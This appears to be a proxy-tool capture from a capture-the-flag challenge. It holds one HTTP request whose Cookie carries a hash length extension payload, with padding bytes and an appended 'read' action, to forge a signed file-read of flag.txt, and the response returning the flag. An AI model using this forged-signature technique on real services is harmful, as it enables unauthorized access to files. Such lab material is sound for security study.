 Request
Raw Params Headers Hex
GET /Delta?param=flag.txt HTTP/1.1
Host: c93f1002-548c-4b57-9598-43490e92fc0d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie:sign=62e68db42e2b776e05119fea2ef478f3;action=scan%80%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00read
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 Apr 2022 06:31:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: keep-alive
{"code": 200, "data": "flag{2d7bbdc1-f90b-41e0-8c9b-1d23bef53bfc}\n"}